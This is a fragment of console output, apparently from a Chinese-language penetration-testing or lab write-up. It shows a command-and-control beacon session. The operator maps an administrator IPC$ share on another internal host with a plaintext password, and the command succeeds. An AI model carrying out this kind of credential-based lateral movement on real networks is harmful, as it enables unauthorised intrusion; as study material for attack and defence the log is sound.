 命令成功完成。
beacon> shell net use \\192.168.3.32\ipc$ Admin12345 /user:administrator
[*] Tasked beacon to run: net use \\192.168.3.32\ipc$ Admin12345 /user:administrator
[+] host called home, sent: 89 bytes
[+] received output:
命令成功完成。
beacon> shell net use
[WEBSERVER] webadmin/2416